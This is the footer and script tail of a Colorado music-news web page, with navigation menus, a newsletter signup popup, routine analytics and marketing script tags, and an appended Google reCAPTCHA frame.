<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Artist+Spotlight%2C+Denver%2C+Listen%2C+Music%2C+Music+%26+Events%2C+Premieres&cd%5Bpage_title%5D=Subtronics&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=2397&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fsubtronics%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"4bc132e13a"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qpWBMgJnB8QbYWKY_gBJVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768428986159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>